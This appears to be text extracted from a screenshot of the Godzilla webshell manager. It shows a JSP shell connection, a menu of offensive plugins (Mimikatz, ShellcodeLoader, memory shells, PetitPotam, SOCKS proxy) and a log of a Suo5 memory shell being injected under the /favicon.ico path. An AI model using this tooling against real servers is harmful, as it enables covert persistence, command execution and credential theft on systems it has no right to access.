 Url:http://127.0.0.1:8081/shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader Screen
SuperTerminal JMeterpreter HttpProxy Suo5MemShell ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
urlPattern (servletPath): /favicon.ico filterName (when filter): type: Suo5Servlet inject
Godzilla-Suo5MemShell version 0.1
injecting Suo5Filter, filterName: [random], urlPattern: /favicon.ico, result: ok
injecting Suo5Filter, filterName: Suo5Filter, urlPattern: /favicon.ico, result: ok
injecting Suo5Servlet, servletPath: /favicon.ico, result: ok
提示
ok
确定